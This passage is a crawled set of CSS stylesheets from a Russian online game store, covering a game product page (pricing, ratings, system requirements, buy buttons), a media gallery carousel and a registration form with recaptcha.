  }
  .plang.prus {
    background-position: -1268px -554px;
  }
  .game_adds .gnr {
    font-size: 12px;
    /*font-family: Helvetica;*/
    margin-top: 2px;
    display: inline-block;
  }
  .game_adds strong {
    font-size: 24px;
    font-family: Ubuntu;
    font-weight: bold;
    color: #3e4c4d;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 6px;
  }
  .game_desc p {
    margin: 10px 20px 13px 20px;
    font-size: 14px;
    /*font-family: Helvetica;*/
  }
  .game_video .bb_cont {
    padding: 20px 20px 14px 20px;
  }
  .game_video iframe {
    height: 315px;
    width: 100%;
  }
  .game_marks article {
    display: block;
    margin-top: 20px;
    margin-left: 20px;
    margin-right: 20px;
    background: #d8d8d8;
    padding: 15px 20px;
  }
  .game_marks article:last-child {
    margin-bottom: 20px;
  }
  .game_marks .mark_value {
    float: left;
    background-image: url("/local/templates/base/images/rating.png");
    background-repeat: no-repeat;
    width: 90px;
    height: 72px;
    overflow: hidden;
    text-align: center;
  }
  .game_marks .mark_value span {
    font-family: Intro;
    font-size: 40px;
    color: white;
    display: inline-block;
    line-height: 68px;
    text-shadow: 0px 1px 0px black;
  }
  .game_marks .mark_value.green{
    background-position: left top;
  }
  .game_marks .mark_value.yellow{
    background-position: -180px top;
  }
  .game_marks .mark_value.red{
    background-position: -90px top;
  }
  .game_marks .exp_value {
    float: right;
    max-width: 525px;
  }
  .game_marks .exp_value p {
    margin: 0; 
    padding: 10px 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .game_marks .exp_value p:first-child {
    padding-top: 0px;
  }
  .game_marks .exp_value a {
    font-weight: bold;
    /*font-family: Helvetica;*/
    font-size: 13px;
    display: inline-block;
    padding-right: 10px;
    text-decoration: underline;
    background: url("../images/sprite_components.png") right -990px no-repeat;
  }
  .game_marks .exp_value a:hover {
    text-decoration: none;
  }
  .game_desc .bb_cont ul {
    margin: 0 37px;
  }
  .game_desc .bb_cont ul li {
    list-style-type: disc;
    font-size: 14px;
    /*font-family: Helvetica;*/
    padding-top: 6px;
  }
  .game_desc .bb_cont ul li:first-child {
    padding-top: 12px;
  }
  .game_desc .bb_cont ul li:last-child {
    padding-bottom: 14px;
  }
  .block_notice {
    margin-top: 22px;
  }
  .block_notice .block_notice_warning b {
    font-family: Intro;
    font-weight: normal;
  }
  .block_notice table td {
    border: 0;
    padding: 0;
    vertical-align: middle;
  }
  .block_notice table td p {
    margin: 0 !important;
    padding: 0 !important;
  }
  .block_notice table {
    margin: 10px 0px 0px 0px;
    padding: 0;
  }
  .block_notice table tr td:first-child {
  }
  .block_notice table td .num {
    width: 28px;
    height: 23px;
    margin-top: 12px;
    margin-right: 12px;
    padding-top: 5px;
    padding-left: 9px;
    display: inline-block;
    color: white;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 16px;
    background: url("../images/sprite_components.png") -50px -100px no-repeat;
    overflow: hidden;
  }
  .game_syst header span.text {
    float: left;
  }
  .game_syst header div.plat_switcher {
    float:right;
    width: 180px;
    margin-right: 15px;
    margin-top: 9px;
  }
  .game_syst header div.plat_switcher span, .game_syst header div.plat_switcher a {
    display: inline-block;
    font-size: 10px;
    padding: 0;
    font-family: Intro;
    border: 1px solid #d3d3d3;
    background: #e3e3e3;
    text-align: center;
    width: 58px;
    color: black;
  }
  .game_syst header div.plat_switcher .active {
    color: white;
    border-color: #6ca90d;
    background: #75b80d;
  }
  .game_syst header div.plat_switcher .inactive {
    text-shadow: 0px 1px 0px white;
    -webkit-text-shadow: 0px 1px 0px white;
    -moz-text-shadow: 0px 1px 0px white;
  }
  .game_syst header div.plat_switcher .left {
    float: left;
    border-radius: 2px 0px 0px 2px;
  }
  .game_syst header div.plat_switcher .right {
    border-radius: 0px 2px 2px 0px;
  }
  .game_syst header div.plat_switcher .all {
    border-radius: 2px;
    float: right;
  }
  .game_syst .bb_cont div.top_block, .game_syst  .bb_cont div.bottom_block {
    padding: 15px 20px;
  }
  .game_syst .top_block { 
    border-bottom: 1px solid #d8d8d8;
  }
  .game_syst .bottom_block { 
    border-top: 1px solid white;
  }
  .game_syst table {
    width: 100%;
    margin: 0;
    font-size: 10px;
  }
  .game_syst table td {
    margin: 0;
    padding: 0;
    border: none;
    /*font-family: Helvetica;*/
    font-size: 1.3em;
    vertical-align: middle;
    padding: 6px 0;
  }
  .game_syst table tr:last-child td {
    padding-bottom: 0px;
  }
  .game_syst table tr td:first-child {
    width: 25%;
  }
  .game_syst table tr td:last-child {
    font-weight: bold;
  }
  .game_syst table caption {
    text-transform: uppercase;
    color: black;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 13px;
    padding: 0;
    margin: 3px 0px 4px 0px;
  }
  .game_syst .req_block {
    background: #778182;
    padding: 5px 18px 9px 18px;
  }
  .game_syst .req_block div {
    margin-top: 6px;
    background: url("../images/sprite_components.png") left -1439px no-repeat;
    padding-left: 28px;
  }
  .game_syst .req_block span { 
    color: white;
    font-size: 13px;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
  }
  #card_page aside {
    float: right;
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing_content {
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing {
    background: url("../images/price_icon_bg.png") left top no-repeat;
    /*max-height: 272px;*/
    max-height: 300px;
    box-sizing: border-box;
    border-bottom: 1px solid #d3d3d3;
    padding-top: 1px;
    margin-top: 13px;
    text-align: center;
    /*padding: 30px 0px 15px 0px;*/
    padding: 30px 0px 3px 0px;
  }
  #card_page aside .pricing .top_tooltip {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    border-bottom: 1px dotted #5d990a;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
    margin-top: 11px;
    margin-bottom: 5px;
  } 
  #card_page aside .pricing .price {
    font-size: 30px;
    font-family: Ubuntu;
    font-weight: bold;
    margin-top: 13px;
    display: inline-block;
  }
  #card_page aside .pricing .price .rouble {
    font-size: 30px;
  }
  #card_page aside .pricing .price_old {
    color: #a2a2a2;
    font-family: Ubuntu;
    font-size: 15px;
    position: relative;
    display: inline-block;
    top: -3px;
  }
  #card_page aside .pricing .price_old .rouble {
    color: #a2a2a2;
    font-size: 15px;
  }
  #card_page aside .buy-button {
    margin-top: 5px;
    width: 170px;
    height: 40px;
    background-position: left -317px;
  }
  #card_page aside .buy-button:hover {
    background-position: left -361px;
  }
  #card_page aside .buy-button:active {
    background-position: left -406px;
  }
  #card_page .buy-button.preorder {
    background-position: -186px -317px;
  }
  #card_page .buy-button.preorder:hover {
    background-position: -186px -361px;
  }
  #card_page .buy-button.preorder:active {
    background-position: -186px -406px;
  }
  #card_page .buy-button.soon,  #card_page .buy-button.soon:hover,  #card_page .buy-button.soon:active {
    background-position: -389px -457px;
    margin-top: 20px;
  }
  #card_page .none { 
    width: 170px;
    height: 40px;
    /*background: url(../images/new_buttons.png) -186px -457px no-repeat;*/
    background-position: -186px -457px;
    margin-top: 5px;
    margin-left: 15px;
  }
  .preorder_info {
    background: url("../images/new_buttons.png") -1268px -500px no-repeat;
    width: 161px;
    top: -1px;
    position: relative;
    height: 22px;
    display: inline-block;
    font-size: 12px;
    color: white;
  }
  .preorder_bonus {
    background: url("../images/sprite_components.png") left -1124px no-repeat;
    display: inline-block;
    padding-left: 20px;
    padding-top: 3px;
    margin-top: 11px;
  }
  .preorder_bonus a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .balls_box {
    margin-top: 9px;
  }
  .balls_box div {
    color: black;
    font-family: Arial;
    font-size: 11px;
    cursor: pointer;
  }
  .balls_box div b {
    position: relative;
    top: -3px;
  }
  .balls_description {
    background-color: #d8d8d8;
    width: 243px;
    position: absolute;
    margin: 30px 0px 0px -30px;
    display: none;
    z-index: 102;
    padding: 10px 15px 11px 15px;
    font-size: 11px;
    /*font-family: Helvetica;*/
    text-align: left;
    line-height: 16px;
  }
  .right_switch_block a, .right_switch_block span{
    font-size: 12px;
    font-family: PTSansBold;
    text-transform: uppercase;
  }
  .right_switch_block a, .right_switch_block div {
    margin-top: 10px;
  }
  .right_switch_block {
    text-align: center;
    margin-top: 10px;
  }
  .right_switch_block div{
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #4b5b5c;
    background: #4b5b5c;
    display: inline-block;
    padding: 3px 10px;
  }
  .right_switch_block span {
    color: white;
  }
  .right_switch_block a {
    display: inline-block;
    color: #3e4c4d;
    line-height: 13px;
    border-bottom: 1px dotted #abafb0;
  }
  /*
  .balls_box div a {
    display: inline-block;
    background: url("../images/new_buttons.png") -1111px -595px no-repeat;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-left: 4px;
  }
  */
  .preim_block {
    background: #f1f1f1;
    border: 1px solid white;
    border-bottom: none;
    text-align: left;
  }
  .preim_block .how_text {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    margin: 0 20px;
  }
  .preim_block .how_text img {
    margin: 10px 0;
  }
  .preim_block_bottom {
    background: url("../images/new_buttons.png") -1268px -540px no-repeat;
    width: 200px;
    height: 8px;
  }
  .preim_block .preim_caption {
    display: inline-block;
    padding: 13px 5px 12px 5px;
    margin: 0px 20px;
  }
  .preim_block .preim_caption a {
    text-transform: uppercase;
    color: #3e4c4d;
    font-family: PTSansBold;
    display: inline-block;
    line-height: 15px;
    border-bottom: 1px dotted #3e4c4d;   
  }
  .preim_block p {
    font-family: Arial;
    text-align: left;
    color: black;
    font-size: 11px;
    padding: 11px 0px 3px 0px;
    line-height: 1.7;
    margin: 0;
  }
  .more {
    text-decoration: underline;
    text-align: left;
    padding: 0;
    display: inline-block;
  }
  .preim_block .more {
    font-size: 11px;
    font-family: Arial;
    background: url("../images/sprite_components.png") right -860px no-repeat;
    padding-right: 10px;
    /*margin-bottom: 10px;*/
  }
  .preim_block img {
    margin-top: 3px;
  }
  .garant {
    background: url("../images/new_buttons.png") -1270px -592px no-repeat;
    display: inline-block;
    padding-left: 28px;
    margin-top: 11px;
    margin-left: 20px;
    /*margin-bottom: 20px;*/
    margin-bottom:10px;
  }
  .garant a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .game_screens #main {
    min-height: 5px !important;
    margin: 0 !important;
    padding: 0 !important;
    width: auto !important;
  }
  .game_screens .bb_cont {
    overflow: hidden;
    padding: 20px 15px 0px 20px;
  }
  .game_screens #main .sreenshots {
    height: 144px !important;
  }
  .game_screens #main .descriptionBlock {
    margin: 0 !important;
    min-height: 5px !important;
    padding: 0 !important;
    width: auto !important;  
  }
  .game_screens #main .descriptionBlock .block {
    box-shadow: none !important;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .popup_tool .close {
    position:absolute;
    background-image:url("../images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block !important;
    top: -11px;
    right: -11px;
    cursor: pointer;
    background-position: -1029px -591px;
  }
  .popup_tool .close:hover {
    background-position: -1029px -630px;
  }
  .popup_tool .close:active {
    background-position: -1029px -666px;
  }
  .price_down_link{

    border-bottom: 1px dotted #5d990a !important;
    top:10px;
    bottom:10px;
    position:relative;
    text-transform: uppercase;
    font-size:12px;
    height:30px;
  }
  .price_down_block{
    height:30px;
  }
  #price-down-form{
    display: none;
    border-radius: 5px;
    box-shadow: 0 0 3px #999;
    margin-left:295px;
    width:280px;

  }
  .fancybox-bg{
    background: transparent !important;
  }
  body.fancybox-active{
    overflow: visible !important;

  }
  .compensate-for-scrollbar{
    margin-right:0px !important;
  }
  .fancybox-close-small{
    display: none;
  }
  .fancybox-slide>*{
    padding:10px !important;
  }
  .price_down_title{
    color: #5d990a;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    display: block;
    text-align: center;
    margin-top:10px;

  }
  #price-down-form p{
    font-size:15px;
    margin-top:7px;
    text-align: justify;
  }
  .price-down-button{
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    margin-top:20px;
    margin-bottom:10px;
  }
  .input_price_down{
    border-radius: 5px  !important;
    height: 40px  !important;
    font-size: 14px  !important;
    font-family: "Trebuchet MS"  !important;
    border: 1px solid #DCDCDC  !important;
    width:100%;
    margin-top:20px !important;;
    text-align: center;
    padding:0px !important;
  }

  .input_price_down.error{
    border:1px red solid !important;
  }
  .price_down_error{
    color:red;
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }
  .price_down_success{
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/gallery/templates/.default/style.css?16056389057186
body_size: 7067
content:
.app-gallery .app-main-media {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 337px;
    cursor: pointer;
}

.app-gallery .app-main-media .app-main-photo-wrap,
.app-gallery .app-main-media .app-main-video-wrap {
    width: 99% !important;
    height: 100% !important;
    overflow: hidden;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    position: relative;
}

.app-gallery .app-main-media .app-main-photo-wrap:after {
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .app-main-media .app-main-photo-wrap:hover:after {
    background: #00000005;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .app-main-media .app-main-photo-wrap img {
    display: none;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .app-main-media .app-main-video-wrap {
    width: 678px;
    height: 337px;
}

.app-gallery .app-main-media .app-main-video-wrap iframe {
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel {
    padding: 5px 0 0 0;
    margin-top: 2px;
}

.app-gallery .owl-carousel .owl-stage {
    height: 85px;
    overflow: hidden;
}

.app-gallery .owl-carousel .app-owl-item {
    height: 71px;
}

.app-gallery .owl-carousel .app-owl-item,
.app-gallery .owl-carousel .app-owl-item-video {
    position: relative;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
}

.app-gallery .owl-carousel .app-owl-item-video {
    max-height: 71px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
}

.app-gallery .owl-carousel .owl-item {
    min-height: 71px;
}

.app-gallery .owl-carousel .owl-item img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active,
.app-gallery .owl-carousel .app-owl-item-border:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active:after,
.app-gallery .owl-carousel .app-owl-item-border:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-video {
    cursor: pointer;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot.active span {
    background: #469f1f;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot span:hover {
    background: #469f1f;
}

.app-gallery .owl-nav .gallery-button-next {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: 1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1080px -591px;
    background-repeat: no-repeat;
    text-decoration: none;
}

.app-gallery .owl-nav .gallery-button-prev {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: -1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1054px -591px;
    background-repeat: no-repeat;
}

.app-gallery .owl-carousel .owl-nav {
    font-family: lg;
}

.app-gallery .owl-carousel .owl-nav button.owl-next:before {
    content: "\e095";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev:after {
    content: "\e094";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev,
.app-gallery .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    display: block;
    top: 0px;
    height: 75px;
    background-color: rgba(0, 0, 0, 0.45);
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 22px;
    border: none;
    outline: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .owl-theme .owl-nav [class*=owl-]:hover {
    background: rgba(0, 0, 0, 0.45);
    color: #58d024;
}

.app-gallery .owl-carousel .owl-nav button.owl-next {
    right: -4px;
}

.app-gallery .owl-carousel .owl-nav button.owl-prev {
    left: -4px;
}

.app-gallery .owl-carousel .owl-dots {
    padding: 7px 0 0 0;
}

div.lg-outer div.lg-thumb-item {
    border: 2px solid #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

div.lg-outer div.lg-thumb-item.active,
div.lg-outer div.lg-thumb-item:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
    position: relative;
}

div.lg-outer div.lg-thumb-item.active:after,
div.lg-outer div.lg-thumb-item:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

body .lg-outer {
    z-index: 9999999999;
}

body .lg-backdrop {
    z-index: 9999999999;
}

body .lg-actions .lg-next:hover,
body .lg-actions .lg-prev:hover {
    color: #00AE00;
}

body .lg-toolbar .lg-icon:hover {
    color: #00AE00;
}

body .lg-outer .lg-toogle-thumb:hover {
    color: #00AE00;
}

body .lg-inner .lg-img-wrap .lg-object.lg-image,
body .lg-inner .lg-video iframe {
    border: 2px solid #505050;
    border-radius: 2px;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube {
    display: block;
    position: relative;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671
body_size: 552
content:
.reg .gr-recaptcha,
.form .gr-recaptcha{
    overflow: hidden;
}
.reg .gr-recaptcha iframe,
.form .gr-recaptcha iframe{
    width: 100%;
}

body #regBlock.recaptcha-on > .block{
    height: 420px;
    top: 27%;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal {
    height: 74px;
    width: 330px;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal .rc-anchor-content {
    height: 74px;
    width: 236px;
}
body #recoveryBlock.recaptcha-on > .form{
    height: 405px;
    top: 26%;
}
body #recoveryBlock.recaptcha-on > .form > form > .errorMessage {
    margin-top: 5px;
}
body  #recoveryBlock.recaptcha-on > .form > form > .description {
    margin: 10px 0;
}